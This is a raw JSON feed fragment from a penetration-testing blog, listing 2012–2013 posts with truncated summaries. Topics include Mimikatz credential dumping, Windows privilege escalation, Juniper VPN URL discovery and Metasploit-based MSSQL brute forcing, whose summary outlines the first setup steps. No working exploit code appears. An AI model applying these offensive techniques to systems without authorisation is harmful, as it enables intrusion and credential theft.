Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/finding-executable-hijacking.html","title":"Finding Executable Hijacking Opportunities"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30zp2vh4zcjs-hO8xcc0fbuPYrqJN1wHPJiP2dk2wlrgcqFW5vi_xgbhkGEXF4HYFH8gWLo0z0c0mVzE4qVulynxwNUKdBcqFfRmIeff7iwlRmAQDt0To-PCdvHgDHitfUiqty8mAGySF\/s72-c\/Screen+Shot+2013-09-04+at+10.59.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5994892387767969291"},"published":{"$t":"2013-08-28T20:28:00.000-04:00"},"updated":{"$t":"2013-08-29T10:03:58.821-04:00"},"title":{"type":"text","$t":"Want to break some Android apps?"},"summary":{"type":"text","$t":"1st off, Hi. I'm @jhaddix the newest guy on this blog...\n\nAndroid App testing requires some diverse skills depending on what you're trying to accomplish. Some app testing is like forensics, there's a ton of server side stuff with web services, and there's also times when you need to show failings in programmatic protections or features which requires reversing, debugging, or patching skills.\n\nTo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5994892387767969291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5994892387767969291","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/08\/want-to-break-some-android-apps.html","title":"Want to break some Android apps?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-511973320987891141"},"published":{"$t":"2013-07-31T09:00:00.000-04:00"},"updated":{"$t":"2015-01-14T17:13:33.392-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"procdump"}],"title":{"type":"text","$t":"Mimikatz Minidump and mimikatz via bat file"},"summary":{"type":"text","$t":"I tweeted about this blog post a few weeks ago and got to use it on a PT, so its no secret...\n\nalso mubix beat me to this post, but i'm posting it here for my notes keeping purposes\n\nFirst, check out this post by the mimikatz author. \u0026nbsp;Now, one of the twitter comments I received was: \"duh anyone can right click and dump process memory to a file\". Unfortunately i'm\u0026nbsp;rarely\u0026nbsp;sitting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/511973320987891141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/511973320987891141","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html","title":"Mimikatz Minidump and mimikatz via bat file"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5187305818083860299"},"published":{"$t":"2013-07-29T07:00:00.000-04:00"},"updated":{"$t":"2013-07-29T07:00:06.624-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bypassuac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privilege escalation"}],"title":{"type":"text","$t":"admin to SYSTEM win7 with remote.exe"},"summary":{"type":"text","$t":"So i ran across this little gem from 2008!\n\nhttp:\/\/blogs.technet.com\/b\/askds\/archive\/2008\/10\/22\/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008.aspx\n\nI ended up using Method 2 on a recent test. The post above calls for needing an elevated command shell so you can call \"at\". \u0026nbsp;This is easy if you are legitimately sitting in front of the box but if you pentesting, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5187305818083860299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5187305818083860299","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/admin-to-system-win7-with-remoteexe.html","title":"admin to SYSTEM win7 with remote.exe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD5pJFzog5swTXgTC4x1rGVzhFH3gWoZpdz6bspCjFFNDnQkPz1lAImvhF_wH5EN-EwfN4jZrDP0UuVglCTr7I_m7VOVlngjEaxkc4XY7NUHSzhd8XzvbXs8MV568QzCikBKQr3Yuy1Dc\/s72-c\/at-dneied.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7022560248363695055"},"published":{"$t":"2013-05-31T09:22:00.000-04:00"},"updated":{"$t":"2013-05-31T09:22:07.316-04:00"},"title":{"type":"text","$t":"Rails Strong Parameters"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp;It is well known in the Rails world, how big of an issue mass-assignment is. It is the vulnerability that led to the\u0026nbsp;hack\u0026nbsp;of Github last year. Normal interactions with an ActiveRecord model can lead to mass-assignment. A hacker can abuse an Model.new or Model.update_attributes, etc to change more attributes than expected by the developer. The most obvious example "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7022560248363695055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7022560248363695055","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/rails-strong-parameters.html","title":"Rails Strong Parameters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-Ymmfl0DUYZo\/UaaGxnPjJCI\/AAAAAAAAAww\/iZ64eR9bzVU\/s72-c\/Screen+Shot+2013-05-29+at+6.52.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2222648539540495532"},"published":{"$t":"2013-05-23T18:12:00.000-04:00"},"updated":{"$t":"2013-05-23T18:12:53.149-04:00"},"title":{"type":"text","$t":"Funky Juniper URLs"},"summary":{"type":"text","$t":"If you've ever tested any clients that have Juniper VPNs you've probable seen the ol:\u0026nbsp;\n\n\nhttp:\/\/[target]\/dana-na\/auth\/url_default\/welcome.cgi\n\nURL.\n\n@infosecmafia and I mentioned in our DerbyCon talk on how  you can sometimes find extra or test URLs that are also valid URLs for the Juniper VPN. The example we used was where the url_default required secret questions but url_8 or whatever did "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2222648539540495532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2222648539540495532","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/funky-juniper-urls.html","title":"Funky Juniper URLs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8QZlBMzKk9-OdRWj6ECgBzvMP8iVx_P-oewpZ7RBTaMopoQyiG5gu6Q4l6SkOCo77Xj1FEJrcMokz8Zi0jf86Ba55vwHsWBlyjzfHrSqrw9P53I20nDGB00BPcy6KNAqx2Z0gDExFbI\/s72-c\/url_default.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"summary":{"type":"text","$t":"Thanks to the efforts of Justin Collins (@presidentbeef - Brakeman) \u0026nbsp;and Hal Brodigan (@postmodern_mod3 - Bundler-Audit), Rails developers (and Sinatra) can use these two tools in tandem with Guard to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"summary":{"type":"text","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\n\n\n\nCredit to\u0026nbsp;postmodern\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;RubySec\u0026nbsp;for creating the\u0026nbsp;ruby-advisory-db, a community maintained "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"summary":{"type":"text","$t":"\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\n\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1712868290741262618"},"published":{"$t":"2013-03-25T19:40:00.000-04:00"},"updated":{"$t":"2013-03-25T19:40:15.638-04:00"},"title":{"type":"text","$t":"Next Level Testing"},"summary":{"type":"text","$t":"We've been having a good time doing intensive, month long or longer APT simulation tests for people, acting like malicious insiders, using hardware implants, 0days, human enabled malware, etc. Lately, however, we've been playing around with a new type of testing to take things to the next level. This testing has two basic components:\n\n\nReverse Engineer Testing\nNetwork Forensics Testing\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1712868290741262618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1712868290741262618","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/next-level-testing.html","title":"Next Level Testing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5932655254459859664"},"published":{"$t":"2013-03-20T09:45:00.000-04:00"},"updated":{"$t":"2013-03-20T09:48:32.686-04:00"},"title":{"type":"text","$t":"APT PDFs and metadata extraction"},"summary":{"type":"text","$t":"One of the modules in our new Rapid Reverse Engineering class is artifact\u0026nbsp;extraction. \u0026nbsp;For this section of the class the students use a python module we create for doing some artifact\/metadata extraction from samples. \u0026nbsp;One of the more interesting pieces of metadata that attackers leave behind is the software that the malicious file was created with. In this case I was looking at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5932655254459859664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5932655254459859664","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/apt-pdfs-and-metadata-extraction.html","title":"APT PDFs and metadata extraction"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-lkZEhg1Gcd4\/UUeaPmT34RI\/AAAAAAAAABg\/mGRPEhqNZMg\/s72-c\/pdf-creators.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1890808586683479418"},"published":{"$t":"2013-03-04T12:20:00.000-05:00"},"updated":{"$t":"2013-03-05T10:33:31.301-05:00"},"title":{"type":"text","$t":"Attack Research Training Schedule"},"summary":{"type":"text","$t":"We have finalized our training schedule for Attack Research for the year. Below is the schedule for our training's for the rest of the year. We can't promise that more opportunities will pop up but below is a confirmed schedule:\n\n\nApril 16-17th\u0026nbsp;\nCourse: Offensive Techniques\nLocation:\u0026nbsp;Source Boston\n\n\nApril 25th-26th\u0026nbsp;\n\nCourse: Debuting - Rapid Reverse Engineering\nLocation: New York "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1890808586683479418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1890808586683479418","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/attack-research-training-schedule.html","title":"Attack Research Training Schedule"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2967166124459198441"},"published":{"$t":"2013-01-03T09:32:00.000-05:00"},"updated":{"$t":"2013-01-03T09:32:56.273-05:00"},"title":{"type":"text","$t":"Training Opportunities"},"summary":{"type":"text","$t":"We are hosting two\u0026nbsp;training's\u0026nbsp;at the Attack Research Headquarters over the next few months. The first training is our Operational Post Exploitation class which will be January 29th-January 30th.\n\nWe have just added Offensive Techniques in February for an available\u0026nbsp;training as well. We will be hosting the training February 26th-February 28th. \u0026nbsp;More details can be found at our "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2967166124459198441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2967166124459198441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/training-opportunities.html","title":"Training Opportunities"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4592735888269882596"},"published":{"$t":"2013-01-03T09:00:00.000-05:00"},"updated":{"$t":"2013-01-04T08:03:04.414-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_login"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_ping"}],"title":{"type":"text","$t":"MSSQL Brute forcing with Resource Scripts"},"summary":{"type":"text","$t":"Problem:\nHow can we brute force MSSQL servers that listen on several different ports without having to manually change the RPORT?\n\n*MSF Pro\/Express handle this for you using the database.\n\nPossible Solution:\n\nUse a resource script to populate the values for us.\n\nThis will work but we have to get the data in there.\n\n1. Set up the database for metasploit\n\n2. Get a list of servers\n\nOSQL -L\n\nServers:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4592735888269882596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4592735888269882596","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/mssql-brute-forcing-with-resource.html","title":"MSSQL Brute forcing with Resource Scripts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"summary":{"type":"text","$t":"If you'd like to skip coding this up or are having issues, you can find the application source code here.\n\nTo start at the code which represents the completion of Parts 1-5, do the following:\n\n$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\n\n$\u0026nbsp;cd attackresearch\/\n\n$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\n\n$ bundle install\n\n$\u0026nbsp;rake db:create db:migrate"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-933949821401777153"},"published":{"$t":"2012-12-12T19:20:00.000-05:00"},"updated":{"$t":"2012-12-12T19:20:26.184-05:00"},"title":{"type":"text","$t":"Your Soldiers are Untrained"},"summary":{"type":"text","$t":"People often try to draw analogies between computer security and the military or warfare. Lets put aside for a moment the fact that I don't know anything about the military and continue on with this analogy.\n\nAsk yourself for a moment: \"What does the average person in the military spend their time doing?\"\u0026nbsp; And the answer I believe is training, drilling and exercising.\u0026nbsp; They don't spend "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/933949821401777153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/933949821401777153","title":"1 